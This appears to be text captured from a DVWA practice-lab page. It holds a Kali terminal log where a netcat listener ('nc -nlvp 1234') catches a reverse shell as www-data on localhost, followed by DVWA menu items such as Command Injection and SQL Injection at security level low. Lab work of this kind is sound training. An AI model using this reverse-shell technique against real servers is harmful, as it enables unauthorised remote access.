 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 46976
Linux kali 6.1.0-kali9-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.27-1kali1 (2023-05-12) x86_64 GNU/Linux
03:05:46 up 13:37, 2 users, load average: 0.49, 0.36, 0.26
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
kali tty7 :0 Sat03 2days 6:16 2.51s xfce4-session
kali pts/1 - 03:03 50.00s 0.40s 0.05s sudo su
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Brute Force
Command Injection
SQL Injection
SQL Injection (Blind)
This file isn't listed at all on DV
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql